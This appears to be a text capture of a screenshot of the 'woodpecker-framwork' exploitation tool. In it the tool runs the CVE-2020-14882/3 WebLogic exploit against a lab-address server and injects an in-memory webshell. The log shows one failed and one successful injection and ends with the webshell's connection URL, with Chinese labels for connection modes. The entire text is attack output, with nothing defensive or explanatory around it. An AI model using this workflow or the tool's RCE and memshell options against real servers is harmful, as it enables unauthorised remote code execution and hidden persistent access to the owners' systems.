 woodpecker-framwork v1.3.2
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
CVE-2020-14882/3 - 1
Address: http://10.211.55.3:7001/ Exploit
Include XML RCE command (for 12.*) inject memshell (for 12.*)
Args line wrap ?
1 version=all
Result
[>] inject memshell (for 12.*) model start...
[*] inject memshell for weblogic 12.2.*
[*] check memshell start...
[-] inject GtMemshell fail!
GET http://10.211.55.3:7001/console/login/LoginForm.jsp status:200
[*] inject memshell for weblogic 12.1.3.0
[*] inject finish, response status code:200
[*] check memshell start...
[+] Inject GtMemshell success!
gtwebshell连接地址:http://10.211.55.3:7001/console/login/LoginForm.jsp
1. 常规模式连接:
2. 负载模式连接:
[=] inject memshell (for 12.*) model stop, total time 2.0s